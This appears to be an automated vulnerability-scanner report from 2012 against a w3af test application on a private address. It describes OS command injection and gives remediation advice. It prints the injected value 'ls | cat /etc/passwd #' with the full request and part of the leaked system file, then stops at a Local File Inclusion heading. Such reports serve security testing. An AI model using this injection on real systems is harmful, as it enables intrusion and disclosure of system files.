 Ammonite Vulnerability Report
4/20/2012 6:02:37 AM
1. Verbose OS Command Injection
Rating High
Description Command injection vulnerabilities can be exploited to execute arbitrary operating system commands within the security context of the running web application. Command injection vulnerabilities are introduced when user supplied
parameters containing shell metacharacters (semi-colon, backticks, single and double quotes, pipes etc.) are used to construct shell commands.
Remediation To address this vulnerability, ensure that shell metacharacters are properly escaped or stripped from values before they are used to construct shell commands. Application platforms and frameworks will often times provide
functions for performing these tasks.
1.1. http://192.168.1.2/w3af/audit/os_commanding/simple_osc.php
Parameter cmd
Original Value ls
Modified Value ls | cat /etc/passwd #
Reproduce Replay request with the modified parameter and observe that the response matches the regular expression "root:[x\*]:0:0"
Request
GET http://192.168.1.2/w3af/audit/os_commanding/simple_osc.php?cmd=ls+%7c+cat+%2fet
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.19 (KHTML, like Gecko) Chr
Referer: http://192.168.1.2/w3af/audit/os_commanding/
Accept-Language: en-US,en;q=0.8
Response
HTTP/1.1 200 OK
Content-Type: text/html
Date: Fri, 20 Apr 2012 00:19:58 GMT
Server: Apache/2.2.21 (Unix) DAV/2 PHP/5.3.8 with Suhosin-Patch
X-Powered-By: PHP/5.3.8
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
2. Local File Inclusion
Rating Medium